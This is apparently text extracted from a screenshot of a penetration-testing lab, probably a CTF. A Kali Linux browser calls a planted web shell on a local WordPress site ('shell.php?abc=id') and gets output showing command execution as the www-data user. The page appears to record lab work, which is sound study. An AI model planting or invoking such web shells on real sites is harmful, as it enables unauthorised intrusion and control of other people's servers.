 192.168.146.9/wordpress/wp-content/plugins/shell.php?abc=id
Apache2 Ubuntu Default Page: It works
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Sample Customize 0 New Howdy, admin
uid=33(www-data) gid=33(www-data) groups=33(www-data)
SAMPLE
Just another WordPress site
Nothing here
It looks like nothing was found at this location. Maybe try
a search?
Search...
Search